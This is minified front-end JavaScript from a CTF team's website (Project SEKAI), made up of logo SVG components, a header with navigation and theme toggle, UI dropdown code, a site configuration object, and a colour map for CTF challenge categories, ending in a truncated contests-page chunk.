9.4.502 9.4.502s7.508 0 9.399-.502a3.008 3.008 0 0 0 2.089-2.09 31.258 31.26 0 0 0 .5-5.784 31.258 31.26 0 0 0-.5-5.808zm-13.891 9.4V8.407l6.266 3.604z"})))}},42328:function(e,t,r){"use strict";r.r(t);var n,a,l,s=r(2265);function i(){return(i=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}t.default=function(e){return s.createElement("svg",i({xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink",viewBox:"0 0 468.7 215.63"},e),n||(n=s.createElement("defs",null,s.createElement("linearGradient",{id:"fullLogo_svg__linear-gradient",x1:-7051.74,x2:-7051.74,y1:5608.42,y2:5392.1,gradientTransform:"matrix(1 0 .15 -.99 6503.98 5547.9)",gradientUnits:"userSpaceOnUse"},s.createElement("stop",{offset:0,stopColor:"#00e5ea"}),s.createElement("stop",{offset:1,stopColor:"#00b5cc"})),s.createElement("linearGradient",{xlinkHref:"#fullLogo_svg__linear-gradient",id:"fullLogo_svg__linear-gradient-2",x1:1498.32,x2:1497.92,y1:4428.84,y2:4311.82,gradientTransform:"matrix(1 0 0 -1 -1107.01 4435.41)"}),s.createElement("linearGradient",{id:"fullLogo_svg__linear-gradient-3",x1:320.76,x2:320.76,y1:14.17,y2:47.97,gradientUnits:"userSpaceOnUse"},s.createElement("stop",{offset:0,stopColor:"#0069a5"}),s.createElement("stop",{offset:1,stopColor:"#003d6b"})),s.createElement("style",null,".fullLogo_svg__cls-1{fill:#fff}"))),s.createElement("g",{id:"fullLogo_svg__Project_SEKAI_Wide_White","data-name":"Project SEKAI Wide White"},a||(a=s.createElement("path",{d:"M107 117.14v-4c11.93 0 22.15-8.62 23.76-20l12.91-91.63h4.06l-13 92.14c-1.92 13.4-13.84 23.49-27.73 23.49Z",className:"fullLogo_svg__cls-1"})),l||(l=s.createElement("path",{d:"M97.43 98.3a16 16 0 0 1-16.26-18.72l8.68-61.42A21.78 21.78 0 0 1 110.77 0a16.34 16.34 0 0 1 12.57 5.5A16.36 16.36 0 0 1 127 18.72l-8.69 61.42c-1.39 10.01-10.77 18.16-20.88 18.16ZM110.77 4a17.63 17.63 0 0 0-17 14.72l-8.64 61.42a12 12 0 0 0 12.3 14.16 17.65 17.65 0 0 0 16.95-14.72l8.69-61.42a12.41 12.41 0 0 0-2.75-10A12.4 12.4 0 0 0 110.77 4ZM186.94 5.42l.56-3.91H162.99l-13.5 95.44H174l.57-4h-20.46l5.85-41.36h20.46l.56-4h-20.45l5.96-42.17h20.45zM266.73 1.51h-31.01l-.55 3.91h14.2l-12.95 91.53h4.06l12.93-91.53h12.77l.55-3.91zM212.61 1.51a15.86 15.86 0 0 0-15.24 13.24l-9.86 69.48a11.69 11.69 0 0 0 2.76 9.34 12.57 12.57 0 0 0 9.18 4.43h.2c6.38 0 11.65-5.57 15.15-9.28L211.9 86c-3.06 3.23-7.67 8.11-12.38 8a8.54 8.54 0 0 1-6.21-3 7.73 7.73 0 0 1-1.84-6.18l9.86-69.48a11.83 11.83 0 0 1 11.28-9.9h13.91l.55-3.91ZM37.08 5.58a12 12 0 0 0-9.26-4.06H13.5L0 97h4.06l6.41-45.37h10.84a15.87 15.87 0 0 0 15.24-13.29l3.25-23a12 12 0 0 0-2.72-9.76Zm-1.24 9.17-3.26 23a11.74 11.74 0 0 1-11.27 9.8H11l6-42.13h10.85a7.94 7.94 0 0 1 8 9.33ZM75.09 5.58a12 12 0 0 0-9.26-4.06h-14.3L38 97h4l6.5-45.42h10L65 96.2h4l-6.6-45a16 16 0 0 0 12.16-12.86l3.25-23a12 12 0 0 0-2.72-9.76Zm-1.24 9.17-3.25 23a11.76 11.76 0 0 1-11.28 9.8H49.07L55 5.42h10.86a7.94 7.94 0 0 1 8 9.33ZM223.75 215.47h-4.06l13.5-95.43h4.05l-13.49 95.43zM65.83 215.63a14.49 14.49 0 0 1-11-4.65 11.3 11.3 0 0 1-2.68-9.15l1.31-8.59 4.4-2.34-1.76 11.52a7.24 7.24 0 0 0 1.75 5.93 10.47 10.47 0 0 0 8 3.28c6.42 0 12.26-4.39 13-9.8l5.42-38.33-28.77 15.27 6.37-46c1-7.3 8.65-13.24 17-13.24a14.52 14.52 0 0 1 11 4.65 11.36 11.36 0 0 1 2.68 9.14l-1.2 8.68-4.35 2.34 1.64-11.6a7.29 7.29 0 0 0-1.74-6 10.5 10.5 0 0 0-8-3.28c-6.42 0-12.26 4.39-13 9.79l-5.29 38.27 28.8-15.28-6.52 46.1c-1.11 7.35-8.73 13.29-17.06 13.29ZM174.15 120.04h-4.51l-26.9 51.72 7.31-51.72H146l-13.5 95.43h4.05l4.5-31.8 10.61-20.4 12.61 52.2h4.11l-13.91-57.6 19.68-37.83zM205 215.47h4l-2.29-94.87v-.56h-4l-29.31 95.43h4.18l9.82-32h16.83Zm-16.37-36L203 132.68l1.13 46.81ZM132.58 123.94l.56-3.91h-24.52l-13.49 95.44h24.51l.56-4H99.75l5.85-41.36h20.45l.57-4h-20.46l5.97-42.17h20.45z",className:"fullLogo_svg__cls-1"})),s.createElement("path",{d:"M279.69 1.51h8.87l-32.09 213.93h-8.87L279.69 1.51z",style:{fill:"url(#fullLogo_svg__linear-gradient)"}}),s.createElement("path",{d:"M393.81 14.88C396 .34 331.4 1.5 296.53 1.5L283.6 87.67c33.36-1.94 99.5-2 97.21 13.27-1.14 7.58-5.53 7.29-6.1 11.08-1.52 10.14 70.94 5.62 81.15 4.52L434 73.6l34.7-43.29c-17.47 1.81-82.47 4.94-81.11-4.15.73-4.87 5.41-5.56 6.22-11.28Z",style:{fill:"url(#fullLogo_svg__linear-gradient-2)"}}),s.createElement("path",{d:"m324.34 13-5.8 25.24A9.73 9.73 0 0 0 312 36c-4.66 0-8.43 2.82-8.42 6.27s3.8 6.24 8.46 6.22c4 0 7.4-2.12 8.23-4.92 0-.14.06-.28.09-.42l3.48-15.5q9.18 2.06 9.72 5.26a9 9 0 0 1-1.27 6.22 10.78 10.78 0 0 0 5.7-8.81q.48-5.88-13.65-17.32Z",style:{fill:"url(#fullLogo_svg__linear-gradient-3)"}})))}},5994:function(e,t,r){"use strict";r.r(t);var n,a,l,s=r(2265);function i(){return(i=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}t.default=function(e){return s.createElement("svg",i({xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink",viewBox:"0 0 468.7 215.63"},e),n||(n=s.createElement("defs",null,s.createElement("linearGradient",{id:"fullLogoDark_svg__linear-gradient",x1:-7051.74,x2:-7051.74,y1:5608.42,y2:5392.1,gradientTransform:"matrix(1 0 .15 -.99 6503.98 5547.9)",gradientUnits:"userSpaceOnUse"},s.createElement("stop",{offset:0,stopColor:"#00e5ea"}),s.createElement("stop",{offset:1,stopColor:"#00b5cc"})),s.createElement("linearGradient",{xlinkHref:"#fullLogoDark_svg__linear-gradient",id:"fullLogoDark_svg__linear-gradient-2",x1:1498.32,x2:1497.92,y1:4426.9,y2:4309.89,gradientTransform:"matrix(1 0 0 -1 -1107.01 4433.48)"}),s.createElement("linearGradient",{id:"fullLogoDark_svg__linear-gradient-3",x1:320.76,x2:320.76,y1:14.17,y2:47.97,gradientUnits:"userSpaceOnUse"},s.createElement("stop",{offset:0,stopColor:"#0069a5"}),s.createElement("stop",{offset:1,stopColor:"#003d6b"})),s.createElement("style",null,".fullLogoDark_svg__cls-1{fill:#005286}"))),s.createElement("g",{id:"fullLogoDark_svg__Project_SEKAI_Wide_Black","data-name":"Project SEKAI Wide Black"},a||(a=s.createElement("path",{d:"M107 117.14v-4c11.93 0 22.15-8.62 23.76-20l12.91-91.63h4.06l-13 92.14c-1.92 13.4-13.84 23.49-27.73 23.49Z",className:"fullLogoDark_svg__cls-1"})),l||(l=s.createElement("path",{d:"M97.43 98.3a16 16 0 0 1-16.26-18.72l8.68-61.42A21.78 21.78 0 0 1 110.77 0a16.34 16.34 0 0 1 12.57 5.5A16.36 16.36 0 0 1 127 18.72l-8.69 61.42c-1.39 10.01-10.77 18.16-20.88 18.16ZM110.77 4a17.63 17.63 0 0 0-17 14.72l-8.64 61.42a12 12 0 0 0 12.3 14.16 17.65 17.65 0 0 0 16.95-14.72l8.69-61.42a12.41 12.41 0 0 0-2.75-10A12.4 12.4 0 0 0 110.77 4ZM186.94 5.42l.56-3.91H162.99l-13.5 95.44H174l.57-4h-20.46l5.85-41.36h20.46l.56-4h-20.45l5.96-42.17h20.45zM266.73 1.51h-31.01l-.55 3.91h14.2l-12.95 91.53h4.06l12.93-91.53h12.77l.55-3.91zM212.61 1.51a15.86 15.86 0 0 0-15.24 13.24l-9.86 69.48a11.69 11.69 0 0 0 2.76 9.34 12.57 12.57 0 0 0 9.18 4.43h.2c6.38 0 11.65-5.57 15.15-9.28L211.9 86c-3.06 3.23-7.67 8.11-12.38 8a8.54 8.54 0 0 1-6.21-3 7.73 7.73 0 0 1-1.84-6.18l9.86-69.48a11.83 11.83 0 0 1 11.28-9.9h13.91l.55-3.91ZM37.08 5.58a12 12 0 0 0-9.26-4.06H13.5L0 97h4.06l6.41-45.37h10.84a15.87 15.87 0 0 0 15.24-13.29l3.25-23a12 12 0 0 0-2.72-9.76Zm-1.24 9.17-3.26 23a11.74 11.74 0 0 1-11.27 9.8H11l6-42.13h10.85a7.94 7.94 0 0 1 8 9.33ZM75.09 5.58a12 12 0 0 0-9.26-4.06h-14.3L38 97h4l6.5-45.42h10L65 96.2h4l-6.6-45a16 16 0 0 0 12.16-12.86l3.25-23a12 12 0 0 0-2.72-9.76Zm-1.24 9.17-3.25 23a11.76 11.76 0 0 1-11.28 9.8H49.07L55 5.42h10.86a7.94 7.94 0 0 1 8 9.33ZM223.75 215.47h-4.06l13.5-95.43h4.05l-13.49 95.43zM65.83 215.63a14.49 14.49 0 0 1-11-4.65 11.3 11.3 0 0 1-2.68-9.15l1.31-8.59 4.4-2.34-1.76 11.52a7.24 7.24 0 0 0 1.75 5.93 10.47 10.47 0 0 0 8 3.28c6.42 0 12.26-4.39 13-9.8l5.42-38.33-28.77 15.27 6.37-46c1-7.3 8.65-13.24 17-13.24a14.52 14.52 0 0 1 11 4.65 11.36 11.36 0 0 1 2.68 9.14l-1.2 8.68-4.35 2.34 1.64-11.6a7.29 7.29 0 0 0-1.74-6 10.5 10.5 0 0 0-8-3.28c-6.42 0-12.26 4.39-13 9.79l-5.29 38.27 28.8-15.28-6.52 46.1c-1.11 7.35-8.73 13.29-17.06 13.29ZM174.15 120.04h-4.51l-26.9 51.72 7.31-51.72H146l-13.5 95.43h4.05l4.5-31.8 10.61-20.4 12.61 52.2h4.11l-13.91-57.6 19.68-37.83zM205 215.47h4l-2.29-94.87v-.56h-4l-29.31 95.43h4.18l9.82-32h16.83Zm-16.37-36L203 132.68l1.13 46.81ZM132.58 123.94l.56-3.91h-24.52l-13.49 95.44h24.51l.56-4H99.75l5.85-41.36h20.45l.57-4h-20.46l5.97-42.17h20.45z",className:"fullLogoDark_svg__cls-1"})),s.createElement("path",{d:"M279.69 1.51h8.87l-32.09 213.93h-8.87L279.69 1.51z",style:{fill:"url(#fullLogoDark_svg__linear-gradient)"}}),s.createElement("path",{d:"M393.81 14.88C396 .34 331.4 1.5 296.53 1.5L283.6 87.67c33.36-1.94 99.5-2 97.21 13.27-1.14 7.58-5.53 7.29-6.1 11.08-1.52 10.14 70.94 5.62 81.15 4.52L434 73.6l34.7-43.29c-17.47 1.81-82.47 4.94-81.11-4.15.73-4.87 5.41-5.56 6.22-11.28Z",style:{fill:"url(#fullLogoDark_svg__linear-gradient-2)"}}),s.createElement("path",{d:"m324.34 13-5.8 25.24A9.73 9.73 0 0 0 312 36c-4.66 0-8.43 2.82-8.42 6.27s3.8 6.24 8.46 6.22c4 0 7.4-2.12 8.23-4.92 0-.14.06-.28.09-.42l3.48-15.5q9.18 2.06 9.72 5.26a9 9 0 0 1-1.27 6.22 10.78 10.78 0 0 0 5.7-8.81q.48-5.88-13.65-17.32Z",style:{fill:"url(#fullLogoDark_svg__linear-gradient-3)"}})))}},69913:function(e,t,r){Promise.resolve().then(r.bind(r,8464)),Promise.resolve().then(r.bind(r,89640)),Promise.resolve().then(r.bind(r,70367)),Promise.resolve().then(r.bind(r,39592)),Promise.resolve().then(r.t.bind(r,83015,23)),Promise.resolve().then(r.t.bind(r,46685,23)),Promise.resolve().then(r.bind(r,16436)),Promise.resolve().then(r.bind(r,30035)),Promise.resolve().then(r.bind(r,25986)),Promise.resolve().then(r.bind(r,81158)),Promise.resolve().then(r.bind(r,75371)),Promise.resolve().then(r.bind(r,50012)),Promise.resolve().then(r.bind(r,69115)),Promise.resolve().then(r.bind(r,27631)),Promise.resolve().then(r.bind(r,35021)),Promise.resolve().then(r.bind(r,73205)),Promise.resolve().then(r.bind(r,4869)),Promise.resolve().then(r.bind(r,33104)),Promise.resolve().then(r.t.bind(r,17305,23)),Promise.resolve().then(r.t.bind(r,23982,23)),Promise.resolve().then(r.t.bind(r,35091,23)),Promise.resolve().then(r.t.bind(r,17881,23)),Promise.resolve().then(r.t.bind(r,25587,23))},8464:function(e,t,r){"use strict";r.r(t),r.d(t,{ThemeProviders:function(){return i}});var n=r(57437),a=r(6435),l=r(49103),s=r.n(l);function i(e){let{children:t}=e;return(0,n.jsx)(a.f,{attribute:"class",defaultTheme:s().theme,enableSystem:!0,children:t})}},33104:function(e,t,r){"use strict";r.r(t),r.d(t,{default:function(){return N}});var n,a,l=r(57437),s=[{href:"/members",title:"Members"},{href:"/contests",title:"Contests"},{href:"/blog",title:"Blog"},{href:"https://ctf.sekai.team/",title:"CTF 2025"}],i=r(2265);function o(){return(o=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}var c=function(e){return i.createElement("svg",o({xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink",viewBox:"0 0 317.09 317.09"},e),n||(n=i.createElement("defs",null,i.createElement("linearGradient",{id:"logo_svg__linear-gradient",x1:-1114.17,x2:-1114.17,y1:4312.73,y2:4002.5,gradientTransform:"matrix(1 0 .15 -.99 526.85 4270.19)",gradientUnits:"userSpaceOnUse"},i.createElement("stop",{offset:0,stopColor:"#00e5ea"}),i.createElement("stop",{offset:1,stopColor:"#00b5cc"})),i.createElement("linearGradient",{xlinkHref:"#logo_svg__linear-gradient",id:"logo_svg__linear-gradient-2",x1:1304.27,x2:1303.7,y1:3113.95,y2:2946.14,gradientTransform:"matrix(1 0 0 -1 -1109.25 3123.51)"}),i.createElement("linearGradient",{id:"logo_svg__linear-gradient-3",x1:126.09,x2:126.09,y1:20.15,y2:110.17,gradientUnits:"userSpaceOnUse"},i.createElement("stop",{offset:0,stopColor:"#0069a5"}),i.createElement("stop",{offset:1,stopColor:"#003d6b"})),i.createElement("clipPath",{id:"logo_svg__clip-path"},i.createElement("path",{d:"M-549.1 0h317.09v317.09H-549.1z",className:"logo_svg__cls-1"})),i.createElement("clipPath",{id:"logo_svg__clip-path-3"},i.createElement("path",{d:"M-549.19 449.05h317.09v317.09h-317.09z",className:"logo_svg__cls-1"})),i.createElement("style",null,".logo_svg__cls-1{fill:none}"),i.createElement("image",{id:"logo_svg__image",width:1920,height:1080}))),i.createElement("g",{id:"logo_svg__Project_SEKAI_Square_Small","data-name":"Project SEKAI Square Small"},a||(a=i.createElement("path",{d:"M0 0h317.09v317.09H0z",className:"logo_svg__cls-1"})),i.createElement("path",{d:"M46.02 5.17h12.72l-46.02 306.8H0L46.02 5.17z",style:{fill:"url(#logo_svg__linear-gradient)"}}),i.createElement("path",{d:"M209.68 24.34c3.13-20.86-89.5-19.19-139.51-19.19L51.63 128.73c47.84-2.79 142.7-2.89 139.41 19-1.63 10.87-7.93 10.46-8.74 15.89-2.18 14.54 101.72 8 116.37 6.49l-31.4-61.59 49.82-62.09c-25.06 2.61-118.28 7.1-116.32-5.94 1.04-6.96 7.68-7.95 8.91-16.15Z",style:{fill:"url(#logo_svg__linear-gradient-2)"}}),i.createElement("path",{d:"m135.63 17.14-15.44 67.22c-4.13-3.77-10.45-6.17-17.53-6.15-12.42.05-22.47 7.53-22.44 16.72s10.13 16.6 22.55 16.56c10.76 0 19.72-5.65 21.91-13.12v-.07c.1-.37.17-.74.25-1.12l9.27-41.29q24.45 5.46 25.88 14a23.83 23.83 0 0 1-3.39 16.59q13.82-8 15.19-23.47t-36.25-45.87Z",style:{fill:"url(#logo_svg__linear-gradient-3)"}})))},d=r(42328),u=r(5994),f=r(68004),h=r(72115),m=r(3762),g=r(36592),v=()=>(0,l.jsxs)(g.h_,{modal:!1,children:[(0,l.jsx)(g.$F,{asChild:!0,children:(0,l.jsxs)(m.z,{className:"p-2 sm:hidden","aria-label":"Toggle menu",variant:"ghost",children:[(0,l.jsx)("span",{className:"sr-only",children:"Toggle menu"}),(0,l.jsx)(f.Z,{})]})}),(0,l.jsx)(g.AW,{align:"end",className:"min-w-[10rem]",children:s.map(e=>(0,l.jsx)(g.Xi,{asChild:!0,children:(0,l.jsx)(h.Z,{href:e.href,className:"flex items-center gap-4",children:(0,l.jsx)("div",{children:e.title})})},e.title))})]}),p=r(6435),x=r(44135),b=r(93088),_=()=>{let[e,t]=(0,i.useState)(!1),{theme:r,setTheme:n}=(0,p.F)();return((0,i.useEffect)(()=>t(!0),[]),e)?(0,l.jsx)(m.z,{"aria-label":"Toggle Dark Mode",variant:"ghost",className:"px-2",title:"Toggle Dark Mode",onClick:()=>n("dark"===r?"light":"dark"),children:e&&"dark"===r?(0,l.jsx)(x.Z,{}):(0,l.jsx)(b.Z,{})}):null},w=r(58890),y=r(49103),j=r.n(y),E=r(41827),k=()=>{let{query:e}=(0,w.useKBar)();if(j().search&&("algolia"===j().search.provider||"kbar"===j().search.provider))return(0,l.jsx)(m.z,{"aria-label":"Search",variant:"ghost",className:"px-2",title:"Search",onClick:()=>e.toggle(),children:(0,l.jsx)(E.Z,{})})},P=r(24033),N=()=>{let e=(0,P.usePathname)();return(0,l.jsxs)("header",{className:"flex items-center justify-between py-10",children:[(0,l.jsx)("div",{children:(0,l.jsx)(h.Z,{href:"/","aria-label":"Visit home page",children:(0,l.jsx)("div",{className:"flex items-center justify-between",children:"/"===e?(0,l.jsx)("div",{className:"mr-3",title:"Project Sekai",children:(0,l.jsx)(c,{height:50,width:"auto"})}):(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)("div",{className:"mr-3 hidden dark:block",title:"Project Sekai",children:(0,l.jsx)(d.default,{height:80,width:"auto"})}),(0,l.jsx)("div",{className:"mr-3 block dark:hidden",title:"Project Sekai",children:(0,l.jsx)(u.default,{height:80,width:"auto"})})]})})})}),(0,l.jsxs)("div",{className:"flex items-center text-base leading-5",children:[(0,l.jsx)("div",{className:"mr-1 hidden sm:flex sm:gap-1",children:s.map(e=>(0,l.jsx)(h.Z,{href:e.href,children:(0,l.jsx)(m.z,{variant:"ghost",children:e.title})},e.title))}),(0,l.jsxs)("div",{className:"flex gap-1",children:[(0,l.jsx)(_,{}),(0,l.jsx)(k,{}),(0,l.jsx)(v,{})]})]})]})}},72115:function(e,t,r){"use strict";var n=r(57437),a=r(61396),l=r.n(a);t.Z=e=>{let{href:t,...r}=e,a=t&&t.startsWith("/"),s=t&&t.startsWith("#");return a?(0,n.jsx)(l(),{href:t,...r}):s?(0,n.jsx)("a",{href:t,...r}):(0,n.jsx)("a",{target:"_blank",rel:"noopener noreferrer",href:t,...r})}},3762:function(e,t,r){"use strict";r.d(t,{z:function(){return c}});var n=r(57437),a=r(2265),l=r(82575),s=r(35080),i=r(64582);let o=(0,s.j)("inline-flex items-center justify-center whitespace-nowrap rounded-md text-sm font-medium ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50",{variants:{variant:{default:"bg-primary text-primary-foreground hover:bg-primary/90",destructive:"bg-destructive text-destructive-foreground hover:bg-destructive/90",outline:"border border-input bg-background hover:bg-accent hover:text-accent-foreground",secondary:"bg-secondary text-secondary-foreground hover:bg-secondary/80",ghost:"text-foreground hover:bg-accent hover:text-accent-foreground",link:"text-primary underline-offset-4 hover:underline"},size:{default:"h-10 px-4 py-2",sm:"h-9 rounded-md px-3",lg:"h-11 rounded-md px-8",icon:"h-10 w-10"}},defaultVariants:{variant:"default",size:"default"}}),c=a.forwardRef((e,t)=>{let{className:r,variant:a,size:s,asChild:c=!1,...d}=e,u=c?l.g7:"button";return(0,n.jsx)(u,{className:(0,i.cn)(o({variant:a,size:s,className:r})),ref:t,...d})});c.displayName="Button"},36592:function(e,t,r){"use strict";r.d(t,{$F:function(){return u},AW:function(){return m},Ju:function(){return x},KM:function(){return _},VD:function(){return b},Xi:function(){return g},h_:function(){return d}});var n=r(57437),a=r(2265),l=r(49310),s=r(62442),i=r(17158),o=r(76369),c=r(64582);let d=l.fC,u=l.xz;l.ZA,l.Uv,l.Tr,l.Ee;let f=a.forwardRef((e,t)=>{let{className:r,inset:a,children:s,...o}=e;return(0,n.jsxs)(l.fF,{ref:t,className:(0,c.cn)("flex cursor-default select-none items-center rounded-sm px-2 py-1.5 text-sm outline-none focus:bg-accent data-[state=open]:bg-accent",a&&"pl-8",r),...o,children:[s,(0,n.jsx)(i.Z,{className:"ml-auto h-4 w-4"})]})});f.displayName=l.fF.displayName;let h=a.forwardRef((e,t)=>{let{className:r,...a}=e;return(0,n.jsx)(l.tu,{ref:t,className:(0,c.cn)("z-50 min-w-[8rem] overflow-hidden rounded-md border bg-popover p-1 text-popover-foreground shadow-lg data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 data-[side=bottom]:slide-in-from-top-2 data-[side=left]:slide-in-from-right-2 data-[side=right]:slide-in-from-left-2 data-[side=top]:slide-in-from-bottom-2",r),...a})});h.displayName=l.tu.displayName;let m=a.forwardRef((e,t)=>{let{className:r,sideOffset:a=4,...s}=e;return(0,n.jsx)(l.Uv,{children:(0,n.jsx)(l.VY,{ref:t,sideOffset:a,className:(0,c.cn)("z-50 min-w-[8rem] overflow-hidden rounded-md border bg-popover p-1 text-popover-foreground shadow-md data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 data-[side=bottom]:slide-in-from-top-2 data-[side=left]:slide-in-from-right-2 data-[side=right]:slide-in-from-left-2 data-[side=top]:slide-in-from-bottom-2",r),...s})})});m.displayName=l.VY.displayName;let g=a.forwardRef((e,t)=>{let{className:r,inset:a,...s}=e;return(0,n.jsx)(l.ck,{ref:t,className:(0,c.cn)("relative flex cursor-default select-none items-center rounded-sm px-2 py-1.5 text-sm outline-none transition-colors focus:bg-accent focus:text-accent-foreground data-[disabled]:pointer-events-none data-[disabled]:opacity-50",a&&"pl-8",r),...s})});g.displayName=l.ck.displayName;let v=a.forwardRef((e,t)=>{let{className:r,children:a,checked:i,...o}=e;return(0,n.jsxs)(l.oC,{ref:t,className:(0,c.cn)("relative flex cursor-default select-none items-center rounded-sm py-1.5 pl-8 pr-2 text-sm outline-none transition-colors focus:bg-accent focus:text-accent-foreground data-[disabled]:pointer-events-none data-[disabled]:opacity-50",r),checked:i,...o,children:[(0,n.jsx)("span",{className:"absolute left-2 flex h-3.5 w-3.5 items-center justify-center",children:(0,n.jsx)(l.wU,{children:(0,n.jsx)(s.Z,{className:"h-4 w-4"})})}),a]})});v.displayName=l.oC.displayName;let p=a.forwardRef((e,t)=>{let{className:r,children:a,...s}=e;return(0,n.jsxs)(l.Rk,{ref:t,className:(0,c.cn)("relative flex cursor-default select-none items-center rounded-sm py-1.5 pl-8 pr-2 text-sm outline-none transition-colors focus:bg-accent focus:text-accent-foreground data-[disabled]:pointer-events-none data-[disabled]:opacity-50",r),...s,children:[(0,n.jsx)("span",{className:"absolute left-2 flex h-3.5 w-3.5 items-center justify-center",children:(0,n.jsx)(l.wU,{children:(0,n.jsx)(o.Z,{className:"h-2 w-2 fill-current"})})}),a]})});p.displayName=l.Rk.displayName;let x=a.forwardRef((e,t)=>{let{className:r,inset:a,...s}=e;return(0,n.jsx)(l.__,{ref:t,className:(0,c.cn)("px-2 py-1.5 text-sm font-semibold",a&&"pl-8",r),...s})});x.displayName=l.__.displayName;let b=a.forwardRef((e,t)=>{let{className:r,...a}=e;return(0,n.jsx)(l.Z0,{ref:t,className:(0,c.cn)("-mx-1 my-1 h-px bg-muted",r),...a})});b.displayName=l.Z0.displayName;let _=e=>{let{className:t,...r}=e;return(0,n.jsx)("span",{className:(0,c.cn)("ml-auto text-xs tracking-widest opacity-60",t),...r})};_.displayName="DropdownMenuShortcut"},49103:function(e,t,r){"use strict";var n=r(62601);let a={title:"Project SEKAI",author:"Project SEKAI",headerTitle:"Project SEKAI",description:"Website of Project SEKAI, yet another CTF team.",language:"en-us",theme:"dark",siteUrl:"https://sekai.team",siteRepo:"https://github.com/blueset/sekai.team",siteLogo:"/static/images/fullLogo.svg",image:"/static/images/avatar.png",socialBanner:"/static/images/twitter-card.png?v=2",email:"project.sekai@sekai.team",github:"https://github.com/project-sekai-ctf",twitter:"https://twitter.com/ProjectSEKAIctf",facebook:"",youtube:"",linkedin:"https://www.linkedin.com/company/project-sekai-ctf/",ctftime:"https://ctftime.org/team/169557",discord:"",locale:"en-US",dateLocale:"en-GB",analytics:{plausibleDataDomain:"",simpleAnalytics:!1,googleAnalyticsId:"",cloudflareAnalytics:"a743232028f24754b6bbe0b63373fc97"},comments:{provider:"giscus",giscusConfig:{repo:n.env.NEXT_PUBLIC_GISCUS_REPO,repositoryId:n.env.NEXT_PUBLIC_GISCUS_REPOSITORY_ID,category:n.env.NEXT_PUBLIC_GISCUS_CATEGORY,categoryId:n.env.NEXT_PUBLIC_GISCUS_CATEGORY_ID,mapping:"pathname",reactions:"1",metadata:"0",theme:"light",darkTheme:"transparent_dark",themeURL:"",lang:"en"}},search:{provider:"kbar",kbarConfig:{searchDocumentsPath:"search.json"}}};e.exports=a},64582:function(e,t,r){"use strict";r.d(t,{cn:function(){return m},k:function(){return g},m:function(){return v}});var n=r(43920),a=r(77347),l=r(1088),s=r(7444),i=r(5589),o=r(50178),c=r(15234),d=r(28956),u=r(45479),f=r(56532),h=r(81273);function m(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return(0,h.m)((0,n.W)(t))}let g={pwn:"rose",fullpwn:"red",reverse:"orange",crypto:"yellow",forensics:"emerald",blockchain:"cyan",web:"sky",misc:"fuchsia",osint:"gray"},v={pwn:a.Z,fullpwn:s.Z,reverse:l.Z,crypto:i.Z,forensics:o.Z,blockchain:c.Z,web:d.Z,misc:u.Z,osint:f.Z}},25587:function(){},17881:function(){}},function(e){e.O(0,[685,491,120,668,531,971,596,744],function(){return e(e.s=69913)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sekai.team/_next/static/chunks/app/contests/page-f7ac9ba98cefe0d3.js
body_size: 4946
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[96],{49793:function(e,t,r){"use strict";var s,a=r(2265);function n(){return(n=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var s in r)({}).hasOwnProperty.call(r,s)&&(e[s]=r[s])}return e}).apply(null,arguments)}t.Z=function(e){return a.createElement("svg",n({xmlns:"http://www.w3.org/2000/svg",width:"1em",height:"1em","aria-hidden":"true",viewBox:"0 0 16 16"},e),s||(s=a.createElement("path",{fill:"currentColor",d:"M11 2.5a2.5 2.5 0 1 1 .603 1.628l-6.718 3.12a2.499 2.499 0 0 1 0 1.504l6.718 3.12a2.5 2.5 0 1 1-.488.876l-6.718-3.12a2.5 2.5 0 1 1 0-3.256l6.718-3.12A2.5 2.5 0 0 1 11 2.5z"})))}},92100:function(e,t,r){Promise.resolve().then(r.bind(r,85624)),Promise.resolve().then(r.bind(r,60863)),Promise.resolve().then(r.bind(r,75309))},85624:function(e,t,r){"use strict";r.r(t);var s=r(57437),a=r(72115),n=r(2265),l=r(34831),o=r(49793),i=r(43920),d=r(64582);t.default=e=>{let{place:t,ctftimeId:r,name:c,ctfPoints:m,ctftimeRating:f,writeupTag:u,isMerger:x}=e,[p,g]=(0,n.useState)(!1);return t>25?null:(0,s.jsxs)("div",{className:"w-full max-w-[544px] p-4 md:w-1/2",children:[(0,s.jsx)(l.Z,{open:p,setOpen:g,place:t,name:c,ctfPoints:m}),(0,s.jsxs)("div",{className:"relative flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border border-opacity-60 p-6 md:flex-row",children:[(0,s.jsx)("div",{className:"relative -mt-6 mb-6 h-fit w-16 text-center",children:(0,s.jsx)("div",{className:(0,d.cn)((0,i.Z)(1==t?"from-yellow-500 to-yellow-700 after:border-yellow-700":2==t?"from-gray-400 to-gray-600 after:border-gray-600":"from-rose-700 to-rose-900 after:border-rose-900"),"z-1 flex h-[4.5rem] w-16 items-end justify-center bg-gradient-to-b pb-3 after:absolute after:left-0 after:top-full after:box-border after:h-6 after:w-16 after:border-b-[2rem] after:border-l-[2rem] after:border-r-[2rem] 